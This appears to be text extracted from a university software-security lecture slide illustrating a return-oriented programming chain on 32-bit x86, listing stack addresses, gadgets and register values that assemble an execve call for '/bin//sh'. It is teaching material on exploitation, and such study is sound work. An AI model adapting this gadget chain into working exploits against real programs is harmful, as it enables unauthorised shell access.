 0xFFFFFFFF
…
0xbffff628
0x080ea06c
0x0806e91a
0x0809a67d
0x080541b0
0x080ea068
0x0806e91a
0x0809a67d
0x68732f2f
0x080bb6d6
0x080ea064
0x0806e91a
0x0809a67d
0x6e69622f
0x080bb6d6
0x080ea060
0x0806e91a
0xbffff5ec
Adam Doupé, Software Security
0x00000000
pop %edx 0x806e91a
ret 0x806e91b
pop %eax 0x80bb6d6
ret 0x80bb6d7
mov %eax,(%edx) 0x809a67d
ret 0x809a67f
xor %eax,%eax 0x80541b0
ret 0x80541b2
pop %ebx 0x80481c9
ret 0x80481ca
pop %ecx 0x80e4bd1
ret 0x80e4bd2
inc %eax 0x807b406
ret 0x807b407
int 0x80 0x80493e1
%eax 0xa
%ebx
%ecx
%edx
%esp 0xbffff5f0
%ebp 0x65646362
%eip 0x0806e91a
365
ASU